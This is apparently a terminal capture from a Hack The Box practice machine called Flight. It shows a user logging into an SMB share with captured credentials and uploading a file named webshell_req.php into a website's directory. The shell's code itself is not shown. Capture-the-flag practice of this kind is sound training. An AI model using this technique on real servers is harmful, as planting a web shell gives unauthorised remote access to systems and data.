 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 169x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ smbclient -U 'C.Bum' //flight.htb/Web
Password for [WORKGROUP\C.Bum]:
Try "help" to get a list of possible commands.
smb: \> cd school.flight.htb\
smb: \school.flight.htb\> put webshell_req.php
putting file webshell_req.php as \school.flight.htb\webshell_req.php (0.4 kb/s) (average 0.4 kb/s)
smb: \school.flight.htb\>